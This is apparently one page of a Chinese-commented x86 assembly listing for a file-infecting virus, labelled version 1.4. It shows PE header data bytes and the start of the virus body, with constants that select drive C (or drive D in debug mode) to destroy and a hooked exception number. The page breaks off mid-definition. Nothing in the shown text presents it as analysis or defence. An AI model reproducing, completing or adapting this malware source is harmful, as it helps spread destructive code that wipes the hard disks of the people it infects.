 [键入文字]

- 4 -

db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 02eh, 074h, 065h, 078h, 074h, 000h, 000h, 000h
db 000h, 010h, 000h, 000h, 000h, 010h, 000h, 000h
db 000h, 010h, 000h, 000h, 000h, 002h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 020h, 000h, 000h, 060h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
db 0c3h, 000h, 000h, 000h, 000h, 000h, 000h, 000h
dd 00000000h, VirusSize

OriginalAppEXE ENDS

; 病毒程序开始
TRUE = 1
FALSE = 0
DEBUG = FALSE

;标识其版本号为 1.4 版
MajorVirusVersion = 1 ;主版本号
MinorVirusVersion = 4 ;次版本号
VirusVersion = MajorVirusVersion*10h+MinorVirusVersion ;合成版本号

IF DEBUG ;是否调试
FirstKillHardDiskNumber = 81h ;破坏 D 盘
HookExceptionNumber = 05h ;使用 5 号中断
ELSE
FirstKillHardDiskNumber = 80h ;破坏 C 盘

[键入文字]